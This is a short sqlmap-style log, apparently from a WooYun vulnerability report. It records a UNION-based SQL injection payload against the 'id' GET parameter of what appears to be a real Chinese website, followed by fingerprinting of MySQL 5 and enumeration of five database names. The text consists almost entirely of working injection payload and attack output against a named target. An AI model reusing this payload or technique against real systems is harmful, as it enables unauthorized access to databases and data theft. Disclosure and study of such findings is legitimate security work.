 ---
Parameter: id (GET)
    Type: UNION query
    Title: MySQL UNION query (21) - 7 columns
    Payload: id=1' UNION ALL SELECT 21,21,21,21,21,CONCAT(0x71716b7a71,0x5246625
1416454625871,0x716b6a6a71),21#
---
[18:47:48] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[18:47:48] [INFO] fetching database names
[18:47:48] [INFO] the SQL query used returns 5 entries
[18:47:49] [INFO] resumed: "information_schema"
[18:47:49] [INFO] resumed: "iwz"
[18:47:49] [INFO] resumed: "mysql"
[18:47:49] [INFO] resumed: "test"
[18:47:49] [INFO] resumed: "wzht"
available databases [5]:
[*] information_schema
[*] iwz
[*] mysql
[*] test
[*] wzht
[18:47:49] [INFO] fetched data logged to text files under 'C:\Users\liuzy\.sqlma
p\output\www.spg.com.cn'
www.wooyun.org